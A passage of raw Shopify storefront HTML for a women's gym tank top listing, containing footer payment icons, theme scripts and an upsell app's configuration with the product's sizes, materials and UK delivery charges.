.21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>

</div> <div class="js-quick-shop"> <div class="quick-shop js-product_section"> <div class="quick-shop__container container section js-quick-shop-container"> <div class="quick-shop__gallery
                  eight
                  columns
                  gallery-wrap
                  js-gallery-wrap
                  
                    bottom-thumbnails
                  
                  gallery-arrows--true
                  
                  "> <div class="gallery
                    product_gallery
                    js-gallery-modal
                    product-7627384422615-gallery
                    transparentBackground--true
                    slideshow_animation--slide
                    
                    "
            data-zoom="false"></div> <div class="gallery product_gallery_nav js-gallery-carousel product_gallery_nav--bottom-thumbnails"></div></div> <div class="quick-shop__text-wrap six columns text-modal-wrap"> <!--Product banners inserted with JS - populateProductInfo() --> <div class="sale_banner_product js-sale-banner"></div> <div class="new_banner_product js-new-banner"></div> <div class="new_banner_product js-pre-order-banner"></div> <h3 class="quick-shop__title js-product-title"></h3> <div class="feature_divider"></div> <p class="modal_price"> <span class="sold_out js-sold-out"></span> <span class="current_price js-current-price"><span class="money"></span></span> <span class="was_price js-was-price"><span class="money"></span></span> <span class="sale savings js-savings"></span></p> <span class="js-notify-form"></span> <p> <span class="js-regular-description"></span> <span class="js-product-details"></span></p> <span class="js-product-form"></span></div></div></div>
</div> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/jquery.min.js?v=9503732020592794151649859536"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/vendors.js?v=64406799660333671781649859543"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/sections.js?v=163869864137964113091649859557"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/utilities.js?v=175814381293850756091745450384"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/app.js?v=183413420634579075541684069710"></script> <script></script>
  
	

<div id='ekoma-plugin'
	ekoma-digest='2435984f3d99e0846b9d69a69e63d489'
	ekoma-integration='45402'
	customer-email=''></div> <script>
      $( document ).on( "click", "li.mobile-mega-menu-parent", function() {
          if ( $(this).find('li.mobile-mega-menu_block a').first().hasClass( "active" ) ) {
              $(this).find('li.mobile-mega-menu_block a').first().removeClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().hide();     
          } else {
              $(this).find('li.mobile-mega-menu_block a').first().addClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().show();
          }
      });</script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/source.js?v=149505721719651277671673531810" type="text/javascript"></script><style> .lipscore-testimonial {margin: 20px 0;} #lipscore-review-list button {min-height: auto !important;} </style>
<div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div><div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'£{{amount}}',option_selection:'//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'description-bottom',shop_currency:'GBP',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'samsonathletics.myshopify.com',current_domain:'samsonathletics.co.uk',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7627384422615,"title":"Rise And Grind Ladies Cut Off Tank","handle":"rise-and-grind-ladies-cut-off-tank","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\n\u003cp\u003e\u003cspan style=\"font-style: normal; font-weight: bold; font-size: large;\"\u003eBuy it now!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-04-29T16:52:18+01:00","created_at":"2022-04-29T11:21:07+01:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Funny","Gym","new","rise grind","Stoic","strength","Tank Tops","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42705189109975,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189175511,"title":"Size 10 \/ Black","option1":"Size 10","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","options":["Size 10","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189241047,"title":"Size 12 \/ Black","option1":"Size 12","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","options":["Size 12","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189306583,"title":"Size 14 \/ Black","option1":"Size 14","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","options":["Size 14","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189372119,"title":"Size 16 \/ Black","option1":"Size 16","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","options":["Size 16","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42705189437655,"title":"Size 18 \/ Black","option1":"Size 18","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rise And Grind Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","options":["Size 18","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373","options":["Size","Colour"],"media":[{"alt":null,"id":29568663519447,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373","width":1000},{"alt":null,"id":29568663552215,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cdiv\u003e\n\n\u003cp\u003e\u003cspan style=\"font-style: normal; font-weight: bold; font-size: large;\"\u003eBuy it now!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'redirect_cart' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var 